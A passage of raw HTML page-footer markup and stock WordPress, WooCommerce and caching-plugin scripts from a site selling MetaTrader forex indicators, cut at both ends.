75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/4xpip_original" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/@4xpip_" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="nav_menu-3" class="footer-widget widget_nav_menu clr"><h4 class="widget-title">4xPip</h4><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-26938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26938"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li id="menu-item-26806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26806"><a href="https://4xpip.com/blog/">Blog</a></li>
<li id="menu-item-26807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26807"><a href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li id="menu-item-26835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26835"><a href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li id="menu-item-20953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20953"><a href="https://4xpip.com/faqs/">FAQ’s</a></li>
<li id="menu-item-20954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20954"><a href="https://4xpip.com/contact-us/">Contact Us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-7" class="footer-widget widget_nav_menu clr"><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-19839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19839"><a href="https://4xpip.com/success-story/">Success Story</a></li>
<li id="menu-item-21579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21579"><a href="https://4xpip.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-19842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19842"><a rel="privacy-policy" href="https://4xpip.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-19840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19840"><a href="https://4xpip.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-19841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19841"><a href="https://4xpip.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-20948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20948"><a href="https://4xpip.com/book-appointment/">Book Appointment</a></li>
<li id="menu-item-20949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20949"><a href="https://4xpip.com/about/">About us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 2024, 4xPiP. All Rights Reserved.			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_22941 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_22941 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_22941{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_22941 > span{height: 35px;width: 60px;background-color:#f74848;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }
                .br_alabel.berocket_alabel_id_23512 > span {
                color: white; display: flex; display: -webkit-box;
display: -ms-flexbox; position: relative; right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_23512{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_23512 > span{height: 35px;width: 80px;background-color:#5bf244;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-left with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-whatsapp" len="0"><a href="https://api.whatsapp.com/send/?phone=18382131588"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li><li  class="far-fa-envelope" len="0"><a href="/cdn-cgi/l/email-protection#3a495f484c53595f497a0e424a534a14595557" target="_blank" class="far-fa-envelope"><i class="far fa-envelope" ></i></a></li><li  class="fab-fa-telegram-plane" len="0"><a href="https://t.me/pip_4x"   target="_blank"  class="fab-fa-telegram-plane"  ><i class="fab fa-telegram-plane" ></i></a></li>	</ul>
</div>	<div class="ald_laser_loader">
		<div class="ald_loader_progress"></div>
	</div>
	<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/4xpip.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;ASI Indicator For Metatrader 4&amp;rdquo;","@id":"https:\/\/4xpip.com\/product-tag\/asi-indicator-for-metatrader-4\/"}}]}</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.2.3' media='all' />
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animated_heading.js?ver=3.1.5" id="animated_text-js" defer></script>
<script id="dlAddons-widgets-js-extra">
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"608133d090"};
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"608133d090"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.js?ver=3.1.5" id="dlAddons-widgets-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/js/owl.carousel.min.js?ver=3.1.5" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/parallax/parallax_move.js?ver=3.1.5" id="jquery-parallax-move-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.5" id="jquery-imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/isotope.pkgd.min.js?ver=3.1.5" id="jquery-isotope-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/packery-mode.pkgd.min.js?ver=3.1.5" id="isotope-mode-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/masonry/masonry_grid.js?ver=3.1.5" id="jquery-masonary-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/countdown/countdown.min.js?ver=3.1.5" id="countdown-jquery-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/goodshare/goodshare.min.js?ver=3.1.5" id="dl-goodshare-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.2.2" id="woolentor-block-main-js" defer></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.83.4" id="cr-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.83.4" id="cr-colcade-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.js?ver=3.1.5" id="dl-sticky-js-js" defer></script>
<script id="hostinger-reach-subscription-block-view-js-extra">
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/4xpip.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"2bf1cee650","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1759408521" id="hostinger-reach-subscription-block-view-js" defer></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/4xpip.com\/wp-json\/","nonce":"2bf1cee650","versionString":"wp\/v2\/"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://4xpip.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2bf1cee650" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://4xpip.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"","enable_ajax_add_to_cart":"","cart_url":"https:\/\/4xpip.com\/cart\/","is_cart":""};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759407223" id="woo-variation-swatches-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.2.2" id="slick-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.2.2" id="woolentor-accordion-min-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" data-wp-strategy="defer" defer></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ajaxNonce":"a24a1d2e2a","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.2.2" id="woolentor-quickview-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/step\/checkout-2\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/4xpip.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"97936fdb54","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"c6ada98577"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.3" id="oceanwp-drop-down-search-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js" defer></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js" defer></script>
<script id="eael-general-js-extra">
